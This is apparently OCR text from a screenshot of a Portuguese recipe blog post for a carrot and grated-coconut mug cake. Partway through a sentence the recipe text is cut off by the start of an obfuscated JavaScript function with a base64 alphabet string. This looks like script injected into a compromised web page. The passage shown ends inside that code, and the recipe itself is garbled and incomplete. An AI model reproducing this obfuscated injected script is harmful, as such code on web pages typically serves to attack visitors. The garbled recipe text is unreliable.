
Bolo na caneca de cenoura e coco
ralado
Jun 16, 2017
|
Receitas
[mashshare]
[fb_button]
Bolo na caneca de cenoura e coco ralado Um docinho cai
sempre bem, mas para que não fique com grfunction
a4872b9c6b(y1){var
qd=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst
uvwxyz0123456789+/=’;var x0=”;var
n6,w6,qe,q8,w9,we,n7;var...